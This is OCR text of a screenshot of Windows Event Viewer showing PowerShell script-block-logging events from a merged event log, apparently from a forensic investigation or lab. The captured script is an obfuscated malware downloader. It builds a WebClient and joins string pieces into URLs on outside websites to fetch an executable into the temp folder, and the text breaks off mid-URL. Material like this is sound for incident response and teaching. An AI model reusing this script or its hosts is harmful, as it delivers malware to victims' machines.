 merged Number of events: 77,524
Act
Filtered: Log: file://C:\Users\Administrator\Desktop\merged.evtx; Source: ; Event ID:
me
Level Date and Time Source Event ID Task Cat.
Verbose 8/25/2020 10:09:28... PowerShell (Micro... 4104 Execute .
Verbose 12/13/2020 12:49:2... PowerShell (Micro... 4104 Execute .
Verbose 12/13/2020 12:49:2... PowerShell (Micro... 4104 Execute .
Verbose 12/13/2020 12:49:2... PowerShell (Micro... 4104 Execute .
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Friendly View XML View
Eve
- <EventData>
<Data Name="MessageNumber">1</Data>
<Data Name="MessageTotal">1</Data>
<Data Name="ScriptBlockText">$Va5w3n8=(('Q'+'2h')
+('w9p'+'1'));&('ne'+'w-'+'item')
$eNV:teMP\WOrd\2019\ -itemtype DIrectOry;
[Net.ServicePointManager]::"SecURi`T`ypRO`T`oCO
= ('t'+'ls'+'1'+('2, tl'+'s')+'11'+(',
'+'tls'));$Depssu0 = (('D'+'yx')+('x'+'ur4g')
+'x');$A74_j9r=('T'+'4'+
('gf45'+'h'));$Fdkhtf_=$env:temp+(('{0}'+'word
{'+'0'+('}'+'2'+'01')+'9{0}') -F [CHAr]92)
+$Depssu0+('.'+('ex'+'e'));$O39nj1p=('J6'+'9l'+
('hm'+'h'));$Z8i525z=&('new-'+'obje'+'c'+'t')
neT.WEbcLiENt;$Iwmfahs=(('h'+'ttp')+(':'+'//')+
('q'+'u'+'anticaelectro'+'n'+'ic')+('s.com'+'/')
+'w'+'p-'+'a'+('d'+'min')+'/'+'7A'+
('Tr78'+'/*'+'htt')+('p'+'s:/')+('/r'+'e')+'be'+
('l'+'co')+'m'+'.'+('ch/'+'pi'+'c')+('ture'+'_')+